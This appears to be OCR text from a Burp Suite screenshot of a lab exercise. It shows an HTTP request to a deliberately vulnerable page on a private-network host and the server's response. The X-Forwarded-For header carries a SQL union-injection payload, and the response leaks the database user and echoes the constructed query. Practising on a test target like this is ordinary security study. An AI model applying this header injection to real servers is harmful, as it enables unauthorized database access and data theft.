 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://192.168.147.133 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /09/vul/xxf.php HTTP/1.1
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.147.133/09/vul/
8 Connection: close
9 X-Forwarded-for: 127.0.0.11'union select 1,2,3,user()#
10 Cookie: PHPSESSID=n5rd98dp5gaecmst3e68dauoc2
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Feb 2024 10:02:23 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 173
6 Connection: close
7 Content-Type: text/html;charset=utf8
8
9 <h2>
xxf injection
</h2>
id:1<br>
用户名:3<br>
登录地:root@localhost<br>
<hr>
<br>
查询的语句是: select * from login_ip where ip='127.0.0.11'union select
1,2,3,user()#'
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 10
Response headers 6
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 362 bytes | 12 millis